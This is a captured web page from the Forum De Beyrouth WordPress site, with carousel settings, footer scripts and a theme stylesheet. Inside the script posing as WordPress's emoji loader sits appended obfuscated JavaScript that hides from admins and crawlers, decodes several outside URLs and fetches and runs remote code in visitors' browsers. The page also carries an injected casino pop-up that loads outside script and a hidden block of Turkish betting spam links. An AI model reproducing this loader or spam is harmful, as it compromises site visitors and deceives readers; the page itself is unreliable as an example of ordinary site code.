									itemsDesktopSmall : [980,3],
									itemsTablet: [768,2],
									itemsTabletSmall: false,
									itemsMobile : [479,1],
									singleItem : false,
									itemsScaleUp : false,
								 
									//Basic Speeds
									slideSpeed : 200,
									paginationSpeed : 800,
									rewindSpeed : 1000,
								 
									//Autoplay
									autoPlay : false,
									stopOnHover : false,
								 
									// Navigation
									navigation : true,
									navigationText : ["prev","next"],
									rewindNav : false,
									scrollPerPage : false,
								 
									//Pagination
									pagination : false,
									paginationNumbers: false,
								 
									// Responsive 
									responsive: true,
									responsiveRefreshRate : 200,
									responsiveBaseWidth: window,
								 
									// CSS Styles
									baseClass : "owl-carousel",
									theme : "owl-theme",
								 
									//Lazy load
									lazyLoad : false,
									lazyFollow : true,
									lazyEffect : "fade",
								 
									//Auto height
									autoHeight : false,
								 
									//JSON 
									jsonPath : false, 
									jsonSuccess : false,
								 
									//Mouse Events
									dragBeforeAnimFinish : true,
									mouseDrag : true,
									touchDrag : true,
								 
									//Transitions
									transitionStyle : false,
								 
									// Other
									addClassActive : false,
								 
									//Callbacks
									beforeUpdate : false,
									afterUpdate : false,
									beforeInit: false, 
									afterInit: false, 
									beforeMove: false, 
									afterMove: false,
									afterAction: false,
									startDragging : false,
									afterLazyLoad : false,
								 
								});
							 
							});
						</script>
						              
        </div>

</section>
		<footer>
   		<div class="row-fluid">
            <div class="span4">    
            	<p>Developed by <a href="https://digitalechoes.net" target="_blank" rel="nofollow noopener noreferrer"><img src="https://digitalechoes.net/designimg/digital-echoes-30px.png" alt="Digital Echoes" style="vertical-align:bottom;" /></a></p>
            </div>   
            <div class="span8">    
            	<p class="foot_txt">&copy; Forum De Beyrouth</p>
            </div>         
        </div>
   </footer>
</div>

<script src="https://code.jquery.com/jquery.js"></script>
<script src="https://forum.ws/wp-content/themes/forum/js/bootstrap.min.js"></script>
<script src="https://forum.ws/wp-content/themes/forum/js/owl.carousel.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53655534-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript" src="https://forum.ws/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://forum.ws/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://forum.ws/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/forum.ws\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forum.ws/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://forum.ws/wp-content/themes/forum/js/functions.js?ver=20140319" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://forum.ws/wp-content/plugins/easy-image-gallery-extend//includes/fancybox/jquery.fancybox.pack.js?ver=1.0" id="fancybox2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forum.ws/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
//# sourceURL=https://forum.ws/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

				<script>
			jQuery(document).ready(function() {
				jQuery("a[rel^='fancybox2']").fancybox({
					openEffect: 'elastic',
					closeEffect: 'elastic'
				});
			});
		</script>
	
	
	
<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=3BOa4kLmIJTbLoZH47UstCB5ViGkMGbz&#038;t=1769413187&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<div style='position:absolute;left:-8683px;width:1109px;'><p>Kullanıcıların sorunsuz giriş yapabilmesi için <a href="https://geometrydashapkfree.com/" rel="nofollow noopener noreferrer">Bettilt</a> adresi güncel tutuluyor.</p> <p>Türkiye’de IP engellerine rağmen oyuncular güncel giriş adresleri üzerinden <a href="https://www.floridahomeandpatio.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt hiriş</a> gibi sitelere erişim sağlamaktadır.</p> <p>Curacao Gaming Authority, canlı yayınların rastgelelik testini yılda en az iki kez doğrulamaktadır; <a href="https://orishastra.com" title="Bettilt" rel="nofollow noopener noreferrer">giriş Bettilt</a> bu denetimleri geçmiştir.</p><p>Her oyuncu hızlı erişim için <a href="https://www.maine-map.org" rel="nofollow noopener noreferrer">Bettilt</a> sayfasını kullanıyor.</p> <p>Kullanıcı dostu yapısıyla her yaş grubuna hitap eden <a href="https://fomexsa.com" title="bahis siteleri" rel="nofollow noopener noreferrer">bahis siteleri</a> kolay kullanım sağlar.</p> <p>Kullanıcılar hızlı erişim <a href="https://geometrydashapkfree.com/" rel="nofollow noopener noreferrer">Bettilt</a> için doğrudan sayfasına gidiyor.</p> <p>Bahis vergilendirmesi Türkiye’de devlet kontrolündedir, ancak <a href="https://www.quartoelemento.com/" title="Bettilt" rel="nofollow noopener noreferrer">giriş Bettilt</a> gibi uluslararası sitelerde oyuncular kendi kazançlarını yönetir.</p> <p>Yepyeni özellikleriyle <a href="https://geometrydashapkfree.com/" rel="nofollow noopener noreferrer">Bettilt giriş</a> versiyonu heyecan veriyor.</p></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forum.ws/wp-content/themes/forum/style.css?ver=6.9
body_size: 2812
content:
/*
Theme Name: Forum
Theme URI: 
Author: 
Author URI: http://digitalechoes.net/
Description: 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: twentyfourteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 * 5.0 - Navigation
 * 6.0 - Content
 *   6.1 - Post Thumbnail
 *   6.2 - Entry Header
 *   6.3 - Entry Meta
 *   6.4 - Entry Content
 *   6.5 - Galleries
 *   6.6 - Post Formats
 *   6.7 - Post/Image/Paging Navigation
 *   6.8 - Attachments
 *   6.9 - Archives
 *   6.10 - Contributor Page
 *   6.11 - 404 Page
 *   6.12 - Full-width
 *   6.13 - Singular
 *   6.14 - Comments
 * 7.0 - Sidebar
 *   7.1 - Widgets
 *   7.2 - Content Sidebar Widgets
 * 8.0 - Footer
 * 9.0 - Featured Content
 * 10.0 - Multisite
 * 11.0 - Media Queries
 * 12.0 - Print
 * -----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
 * along with Nicolas Gallagher and Jonathan Neal
 * http://necolas.github.com/normalize.css/ and Blueprint
 * http://www.blueprintcss.org/
 *
 * -----------------------------------------------------------------------------
 */

.logo
{
	margin-top:10px;
}
.mg-top
{
	margin-top:20px;
}
.top-img
{
	padding:10px;
	background-color: #f0efef;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.4) inset;
}
header#top-ccc
{
	background: none repeat scroll 0 0 #fff;
    position: fixed;
    width: 97%;
	z-index:100;
}
header#mobilelays
{
	display:none;
}
section
{
	min-height:588px;
	margin-top:170px;
}
ul.social_icons
{
	list-style:none;
	display:inline;
	margin:0;
	padding:25px 0 0;
	float:right;
}

ul.social_icons li
{
	float:left;
	padding-right: 10px;
	line-height: 41px;
}

#menu_bg
{
	background:#f5f5f5;
	border-radius:3px;
	margin-top: 15px;
}
#nav ul
{
	list-style:none;
	display:inline;
	margin:0;
	padding:0;
}

#nav ul li
{
	float:left;
	padding-left: 10px;
	padding-top:21px;
	height:37px;
	padding-right:10px;
}
#nav ul li.seprator
{
	background:url('img/dot.png') repeat-y;
	height: 40px;
    margin-top: 10px;
    padding: 0;
    width: 2px;
}
#nav ul ul.dd-menu
{
	background-color: #f5f5f5;    
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    float: left;
    left: 0;
    min-width: 160px;
    position: relative;
    top: 50%;
    z-index: 1000;
	display:none;
}
#nav ul ul.dd-menu li
{
	float:none;
}
#nav ul li.drd:hover >ul
{
	display:block;
}
#nav ul li.redm
{
	background:#ea302c;
	border-bottom:3px #FFE01A solid;
}
#nav ul li.last
{
	border-right:none;
}

#nav ul li:hover
{
	background:#08386B;
	border-bottom:3px #FFE01A solid;
}
#nav ul li.seprator:hover;
{
	background:url('img/dot.png') repeat-y;
	height: 40px;
    margin-top: 10px;
    padding: 0;
    width: 2px;
	border-bottom:none;
}
#nav ul li.active
{
	background:#08386B;
	border-bottom:3px #FFE01A solid;
}
#nav ul li a
{
	color: #999;
    cursor: pointer;
    display: block;
    font-size: 0.938em;
    position: relative;
    text-align: center;
    text-decoration: none;
    transition: all 0.5s ease 0s;
	text-transform:uppercase;
	font-weight:bold;
}
#nav ul li.redm a
{
	color:#fff;
}
div#search_form
{
	float:right;
	padding-top:14px;
	padding-right:10px;
}

div#search_form form
{
	margin:0;
}
div#homef
{
	margin-top:190px;
}
div#band_txt
{
	/*background:#FFE01A;*/
}
div.bandlft
{
	float:left;
	width:71%;
}
div.bandrgt
{
	float: left;
	width:28%;
	margin-left: 10px;
}
hr
{
	border:1.5px #FFE01A solid;
	margin: 31px 0;
	
}
div#band_txt p
{
	
    font-size: 1.500em;
	margin:15px 0 15px 0;
	
}
div#band_txt .span5
{
	margin-left:5px;
}
div#main_content
{
	margin-top:10px;
}
div.ft_posts
{
	box-shadow:-1px 1px 4px rgba(0, 0, 0, 0.2);
	float:left;
	margin-bottom: 20px;
    margin-left: 2%;
    min-height: 470px;
    padding: 10px;
    width: 29%;
}
div#owl-car div.ft_posts
{
	width:88%;
}
div.ft_posts p.img-center
{
	text-align:center;
	min-height: 175px;
}
div.ft_posts h3
{
	color:#666666;
	font-size: 1.250em;
	text-align:center;
	text-transform:uppercase;
}
div.ft_posts h3 a
{
	color:#666666;
	font-size: 1.250em;
}
div.ft_posts h3 a:hover
{
	color:#666666;
}
h1.archive-title
{
	margin-bottom:20px;
}
div.rgt_posts
{
	float:left;
	margin-left: 5px;
    width: 77%;
}
div.ct_posts
{
	box-shadow:-1px 1px 4px rgba(0, 0, 0, 0.2);
	float:left;
	margin-bottom: 20px;
    margin-left: 2%;
    min-height: 324px;
    padding: 10px;
    width: 29%;
}
div.ct_posts p.img-center
{
	text-align:center;
	min-height: 115px;
}
div.ct_posts h3
{
	color:#666666;
	font-size: 1.250em;
	text-align:center;
	text-transform:uppercase;
}
div.ct_posts h3 a
{
	color:#666666;
	font-size: 1.250em;
}
div.ct_posts h3 a:hover
{
	color:#666666;
}

div.lt_posts
{
	float:left;
    margin-left: 2%;
	width:48%;
}
div.lt_posts h3
{
	font-size:1.250em;
	line-height:1.250em;
}
div.lt_posts h3 a
{
	color:#666666;
	font-size: 1.250em;
}
div.lt_posts h3 a:hover
{
	color:#666666;
}
footer
{
	margin-top:20px;
}
p.foot_txt
{
	float:right;
	padding-right: 30px;
}
div.left-sidebar
{
	background:#9C9C9C;
	color:#fff;
	padding:10px;
}

ul.event_list, ul.event_list li ul 
{
	list-style:none;
}

ul.event_list li a
{
	text-decoration:none;
	color:#fff;
	font-size: 1.2em;
    line-height: 1.8em;
	background:url('img/arrows.png') no-repeat 10px -298px;
	padding:4px 20px;
	font-weight:bold;
}
ul.event_list li ul li a
{
	font-weight:normal;
}
ul.event_list li a:hover
{
	color:#FFE01A;
}
ul.event_list li a.active
{
	color:#FFE01A;
	border-bottom:1px #FFE01A solid;
}
ul.event_list li ul li a:hover
{
	color:#08386B;
}
ul.event_list li a.actv
{
	color:#08386B;
}
ul.event_list li.active ul li.actvv ul.submn
{
	background: none repeat scroll 0 0 #9c9c9c;
    display: none;
    height: 200px;
    overflow-y: scroll;
    position: absolute;
    width: 20%;
}
ul.event_list li.active ul li.actvv:hover > ul
{
	background: none repeat scroll 0 0 #9c9c9c;
    display: block;
    height: 200px;
    overflow-y: scroll;
    position: absolute;
    width: 20%;
}
div.content
{
	color:#666666
}

.search-sub
{
	background:transparent url('img/glyphicons-halflings.png') no-repeat -49px 0;
	border:0 none;
	width:16px;
	height:16px;
	overflow:hidden;
	font-size:0px;
	text-decoration:none;
	cursor: pointer;
	position:absolute;
	top:125px;
	right:37px;
}

div#catlft
{
	width: 20.404%;
}
.wpcf7-textarea
{
	height:140px;
}
div.list_grid_icon
{
	/*margin-left:23%;*/
	float:left;
}
div.sort-by
{
	float:right;
	padding-right: 5px;
    padding-top: 7px;
}
div.list_grid_icon ul
{
	list-style:none;
}
div.list_grid_icon ul li
{
	float:left;
}

div.list_grid_icon ul li a.list
{
	background:url('img/list.png') no-repeat;
	width:44px;
	height:51px;
	display:block;
}
div.list_grid_icon ul li a.list:hover
{
	background:url('img/list-h.png') no-repeat;
}
div.list_grid_icon ul li a.grid
{
	background:url('img/grid.png') no-repeat;
	width:44px;
	height:51px;
	display:block;
}
div.list_grid_icon ul li a.grid:hover
{
	background:url('img/grid-h.png') no-repeat;
}

div.list_grid_icon ul li.active a.list
{
	background:url('img/list-h.png') no-repeat;
}
div.list_grid_icon ul li.active a.grid
{
	background:url('img/grid-h.png') no-repeat;
}
div.list_grid_icon ul li#gl2
{
	margin-left:8px;
}


div.scrolltop a
{
	position: fixed;
    bottom: 2em;
    left: 0px;
    text-decoration: none;
    color: #000000;
    /*background-color: rgba(235, 235, 235, 0.80);*/
    font-size: 0.750em;
    padding: 1em;
    display: none;
	width: 65px;
}
div.scrolltop a:hover
{
	/*background-color: rgba(135, 135, 135, 0.50);*/
}

h1.page-title a
{
	color: #666666;
    font-size: 1.375em;
	text-decoration:none;
}
h1.page-title a:hover
